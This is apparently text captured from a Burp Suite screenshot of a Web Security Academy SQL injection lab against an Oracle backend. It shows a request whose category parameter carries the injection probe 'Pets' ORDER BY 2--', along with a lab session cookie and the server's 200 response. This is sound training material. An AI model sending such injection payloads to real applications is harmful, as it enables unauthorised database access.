 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a9a001c03975b408072089c00d50050.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' ORDER BY 2-- HTTP/2
2 Host: 0a9a001c03975b408072089c00d50050.web-security-academy.net
3 Cookie: session=Fre9J5Jxeos38V4j2eRIBT2pqrb3Amo0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9a001c03975b408072089c00d50050.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9662
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 9,770 bytes | 597 millis
Event log (1) All issues Memory: 128.9MB Disabled